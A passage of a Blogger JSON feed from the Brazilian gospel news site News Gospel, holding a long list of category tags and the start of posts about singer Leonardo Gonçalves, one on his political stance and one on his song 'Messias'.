nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"572"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-512852650990292994"},"published":{"$t":"2022-11-10T15:50:00.001-03:00"},"updated":{"$t":"2022-11-10T15:50:19.231-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político "},"summary":{"type":"text","$t":"Em entrevista ao programa Conversa com Bial, comandado por Pedro Bial, que também contou com participação de Kleber Lucas, o cantor Leonardo Gonçalves comentou sobre o fato de não ter mais carreira no meio gospel.Na estrada há mais de 20 anos, o intérprete ganhou notoriedade com a música \"Getsemani\", lançada em 2002. Alguns anos depois, explodiu no mercado gospel com o hit \"Sublime\", onde muitos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/512852650990292994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html","title":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_xNjIyvwBNW1pXH4OQTbHEllmyRRkPppFIaOqFQ6JjiGvfWXwbKkdyHtBjZGtpTi-0kWTR1zgjCkK385tgH11k90E-CcWcEVe41c4MIbycFgrZM3dd9uJ4gsl0Zdk1JeJJEvFP9Fao7d7blZ97iJboj9cIIjDy_hqhoxxU9tUsHYQrb_O99PSk8Z\/s72-c\/Leonardo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-9161171356411358690"},"published":{"$t":"2022-10-25T15:15:00.002-03:00"},"updated":{"$t":"2022-10-25T15:15:11.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kleber Lucas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"messias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "},"summary":{"type":"text","$t":"O cantor e compositor Leonardo Gonçalves disponibilizou nas plataformas de streaming e também em vídeo sua nova música intitulada \"Messias\", que traz as\u0026nbsp;as participações dos artistas\u0026nbsp;MNMC, Kleber Lucas, Clovis Pinho, Dona Kelly, Sarah Renata, Tiago Arrais 